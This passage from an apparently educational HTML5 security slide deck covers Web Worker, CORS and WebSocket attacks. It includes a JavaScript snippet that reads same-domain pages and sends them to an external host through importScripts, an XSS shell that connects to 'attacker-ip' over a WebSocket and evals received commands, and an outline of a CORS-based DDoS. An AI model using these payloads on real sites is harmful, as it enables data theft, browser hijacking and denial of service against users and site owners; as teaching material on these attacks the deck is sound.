- 22. Attack: Bypass SOP with importScripts() • But workers can run XMLHttpRequests DEMO o Script is running in the domain of the parent page. (http:/owasp.org/teste.js). o Can read any content on your domain. http://external.site/badguy.js var xhr = new XMLHttpRequest(); xhr.open('GET', 'http://owasp.org/index.html', true); xhr.send(); xhr.onreadystatechange = function(remote_data){ if (remote_data.target.readyState == 4){ var remote_data = remote_data.target.responseText; importScripts('http://external.site/remote-page-content=' + remote_data); }; };
- 23. Attack: DDoS with CORS and Web Workers • Start a WebWorker that would fire multiple Cross Origin Requests at the target. • Thanks CORS that can send GET/POST requests to any website. • Sending a cross domain GET request is nothing new (IMG tag or SCRIPT). • So simply by getting someone to visit a URL you can get them to send 10,000 HTTP requests/minute. • Can be spread with social engineering techniques (malicious URL, XSS vulnerabilities).
- 24. Attack: DDoS with CORS and Web Workers Target Web Site XSS victims Vulnerable XSS web site DEMO Attacker injects XSS payload
- 25. Web Sockets
- 26. Web Sockets • Web Sockets is a web technology that provides bi-directional, full-duplex communications channels over a single TCP connection. • The connection is established by upgrading from the HTTP to the Web Socket protocol. • Web servers are now able to send content to the browser without being solicited by the client, wich allows messages to be passed back and forth while keeping the connection open. • URI Scheme: ws:// and wss:// • Threats that can be exploited: o Remote Shell, Web-Based Botnet, Port scanning
- 27. Web Sockets
- 28. Web Sockets – XSS Shell DEMO <script> var connection = new WebSocket('ws://attacker-ip:port'); connection.onopen = function (){ connection.send(„null‟); }; connection.onmessage = function(event){ eval(event.data); }; </script>
- 29. References • The Websocket Protocol (http://tools.ietf.org/html/rfc6455) • Web Workers (http://www.w3.org/TR/workers/) • Web Storage (http://www.w3.org/TR/webstorage/) • Attack & Defense Labs (http://blog.andlabs.org/) • HTML5 Rocks (http://www.html5rocks.com/). • HTML5 Web Security - Michael Schmidt • The World According to KOTO (http://blog.kotowicz.net/) • Shreeraj's security blog (http://shreeraj.blogspot.in/)
- 30. Questions ?
